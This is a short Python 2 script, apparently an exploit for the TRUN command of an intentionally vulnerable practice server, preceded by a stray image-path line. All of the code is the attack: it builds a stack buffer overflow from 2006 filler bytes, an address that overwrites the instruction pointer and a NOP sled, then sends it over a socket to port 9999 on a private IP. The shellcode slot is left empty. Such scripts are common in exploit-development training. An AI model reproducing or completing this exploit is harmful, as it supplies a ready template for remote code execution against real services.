 #!/usr/bin/python
import socket
server = '192.168.17.134'
sport = 9999
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
exploit = (
)
padding = 'F' * (3000 - 2006 - 4 - 16 - len(exploit))
attack = prefix + eip + nopsled + exploit + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()